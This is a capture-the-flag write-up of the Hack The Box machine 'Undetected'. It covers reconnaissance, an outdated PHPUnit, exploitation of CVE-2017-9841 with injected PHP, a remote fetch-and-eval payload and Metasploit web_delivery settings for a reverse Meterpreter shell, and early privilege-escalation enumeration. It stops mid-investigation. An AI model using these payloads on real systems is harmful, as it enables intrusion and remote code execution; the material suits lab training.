# **Undetected**



# **InfoGathering**

**IP:** 10.129.133.105

# Command Executed db\_nmap -sC -sV -O -A -oN nmap.results -p22,80 10.129.133.105



## **SERVICES**



### **SSH**

**PORT** STATE SERVICE VERSION 22/tcp open ssh OpenSSH 8.2 (protocol 2.0) ssh-hostkey: 3072 be:66:06:dd:20:77:ef:98:7f:6e:73:4a:98:a5:d8:f0 (RSA) 256 1f:a2:09:72:70:68:f4:58:ed:1f:6c:49:7d:e2:13:39 (ECDSA) 256 70:15:39:94:c2:cd:64:cb:b2:3b:d1:3e:f6:09:44:e8 (ED25519)

#### **HTTP**

80/tcp open Apache httpd 2.4.41 ((Ubuntu)) http \_http-title: Diana's Jewelry http-server-header: Apache/2.4.41 (Ubuntu)

I visited the website. When I clicked the store link it forwarded me from the IP address to a subdomain of http:// store.djewelry.htb/

I added those names to my /etc/hosts files # Command Executed vi **/**etc**/**hosts # Added below line 10.129.133.105 djewelry.htb store.djewelry.htb I was then able to view the store page store.djewelry.htb This shows a place for logins and accounts **SCREENSHOT EVIDENCE** EMPTY ACCOUNT  $\bigcap$  LOGIN **RINGS GIFT CARDS PROMOTIONS** I click the "**Accounts**" and "**Logins**" links which return a notice informing me there is a site migration going on

**SCREENSHOT EVIDENCE**



I fuzzed for more possible subdomains but did not find any new results I found a directory that was not showing up in Burp by fuzzing the site

#### **SCREENSHOT EVIDENCE**



Inside that directory I found a program PHPUnit that is out of date. (From 2016) The version being used appears to be **[5.6.2] - 2016-10-25 LINK**: http://store.djewelry.htb/vendor/phpunit/phpunit/ChangeLog-5.6.md



Through a Google search I was able to find a possible exploit **CVE-2017-9841** which allows an attacker to execute arbitrary PHP code **REFERENCE**: https://nvd.nist.gov/vuln/detail/CVE-2017-9841

# **Gaining Access**

According to CVE 2017-9841 I need to visit the link **LINK**: http://store.djewelry.htb/vendor/phpunit/phpunit/src/Util/PHP/eval-stdin.php

I visited the above URL and caught the request in Burpsuite and added the below line to my GET request. I also sent the capture to Burps repeater for future usage **<?=phpinfo()?>**



I forwarded the request which returned the PHP info page proving the exploit is going to work **SCREENSHOT EVIDENCE**



In Burp repeater I modified the line I added to try and execute a bash command. This was also successful **<?php system("id")?>**



I used Metasploit to web\_delivery to generate a Meterpreter payload and gain a shell I first started my listener and generated the payload

```
# MSF Commands
use exploit/multi/script/web_delivery
set target PHP
set SRVPORT 9000
set SRVHOST 10.10.14.62
set LPORT 1337
set LHOST 10.10.14.62
set payload payload/php/meterpreter/reverse_tcp
run -j
```
I added the payload to my burp request using the below format

```
<?php system("php -d allow_url_fopen=true -r \"eval(file_get_contents('http://10.10.14.62:9000/
xecvkw7T2VJM', false, stream_context_create(['ssl'=>['verify_peer'=>false,'verify_peer_name'=>false]])));
\"") ?>
```
I forwarded the Burp request and obtained a Meterpeter Shell

#### **SCREENSHOT EVIDENCE**

```
msf6 exploit(
                   web_delivery - Delivering Payload (1112 bytes)
[*] 10.129.133.105[*] Sending stage (39282 bytes) to 10.129.133.105
[*] Meterpreter session 1 opened (10.10.14.62:1337 → 10.129.133.105:60068 ) at 2022-04-23 16:44:12 -0400
msf6 exploit(multi/script/web_delivery) > sessions -l
Active sessions
  Id
     Name Type
                                  Information
                                                         Connection
            meterpreter php/linux www-data @ production 10.10.14.62:1337 → 10.129.133.105:60068 (10.129.133.105)
```
When looking at possible users to escalate privileges to I discovered there are 2 accoutns for the steven user

```
# Commands Executed
ls /home
grep bash /etc/passwd
```


I searched for files that www-data user has execute access too which returned a result in the /var/backups directory which typically has restrictive permissions

#### **FOUND**: /var/backups/info # Command Executed **find /** -type f -executable 2>**/**dev**/**null

#### **SCREENSHOT EVIDENCE**

www-data@production:/var/backups\$ find /var -type f -executable 2>/dev/null find /var -type f -executable 2>/dev/null /var/www/store/vendor/phpunit/phpunit/phpunit /var/www/store/vendor/sebastian/resource-operations/build/generate.php /var/backups/info /var/lib/dpkg/info/php7.4-xml.prerm /var/lib/dpkg/info/gawk.postinst

I look more into the file and its contents

```
# Get file type
file /var/backups/info
# RESULTS
info: ELF 64-bit LSB shared object, x86-64, version 1 (SYSV), dynamically linked, interpreter /lib64/ld-
linux-x86-64.so.2, BuildID[sha1]=0dc004db7476356e9ed477835e583c68f1d2493a, for GNU/Linux 3.2.0, not 
stripped
```

```
# View file contents
cat /var/backup/info
```
Reading the file showed a lot of gibberish but a possible command for bash, a proc process directory and a mention of creds.

